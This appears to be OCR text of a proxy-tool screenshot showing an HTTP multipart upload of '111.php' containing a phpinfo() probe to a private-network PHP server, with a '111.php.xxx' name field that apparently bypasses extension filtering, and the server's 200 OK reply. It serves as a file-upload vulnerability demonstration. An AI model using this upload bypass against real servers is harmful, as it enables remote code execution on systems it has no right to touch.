 Pretty Raw Hex \n
2 Host: 192.168.7.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------19348210212
3011122462139681479
8 Content-Length: 372
9 Origin: http://192.168.7.134:8080
0 Connection: close
1 Referer: http://192.168.7.134:8080/index.php
2 Cookie: JSESSIONID=
704FEF54D6C0D82F14A6A5C4DF57EB88
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------193482102123011122
462139681479
6 Content-Disposition: form-data; name="file";
filename="111.php"
7 Content-Type: application/octet-stream
8
9 <?php phpinfo();?>
0 -----------------------------193482102123011122
462139681479
1 Content-Disposition: form-data; name="name"
2
3 111.php.xxx
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 11:28:45 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9